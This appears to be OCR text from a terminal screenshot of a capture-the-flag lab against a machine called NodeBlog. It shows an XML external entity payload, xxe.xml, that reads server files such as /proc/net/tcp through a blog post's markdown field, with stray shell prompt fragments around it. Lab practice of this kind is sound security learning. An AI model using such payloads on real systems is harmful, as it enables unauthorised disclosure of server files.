 192.168.100.61
10.10.14.13
10.10.11.139 - NodeBlog
File: xxe.xml
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY xxe SYSTEM "file:///proc/net/fib_trie" >]>
5 <post>
6 <title>Oldboy</title>
7 <description>Hello World</description>
8 <markdown>&xxe;</markdown>
9 </post>
❯ nvim xxe.xml
❯ cat xxe.xml
File: xxe.xml
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY xxe SYSTEM "file:///proc/net/tcp" >]>
5 <post>
6 <title>Oldboy</title>
7 <description>Hello World</description>
8 <markdown>&xxe;</markdown>
9 </post>
~/Downloads ✔
File: /home/al3j0/Downloads/test.xm
l
1 <post>
2 <title>Oldboy</title>
3 <description>Hello World</descrip
tion>
:
~/Doc/H/N/nmap ✘ INT
VPN - root's tasks
Recognition - Enumeration